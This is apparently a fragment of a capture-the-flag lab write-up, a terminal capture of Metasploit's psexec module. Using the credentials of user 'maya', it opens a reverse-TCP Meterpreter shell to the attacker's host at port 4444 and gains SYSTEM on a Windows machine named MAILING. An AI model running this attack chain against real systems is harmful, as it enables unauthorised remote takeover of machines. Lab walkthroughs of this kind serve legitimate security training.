 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.16.83:4444
[*] 10.10.11.14:445 - Connecting to the server...
[*] 10.10.11.14:445 - Authenticating to 10.10.11.14:445|MAILING as user 'maya'...
[*] 10.10.11.14:445 - Selecting PowerShell target
[*] 10.10.11.14:445 - Executing the payload...
[+] 10.10.11.14:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200774 bytes) to 10.10.11.14
[*] Meterpreter session 3 opened (10.10.16.83:4444 → 10.10.11.14:56538) at 2024-07-01 02:23:15 -0400
meterpreter > sysinfo
Computer : MAILING
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM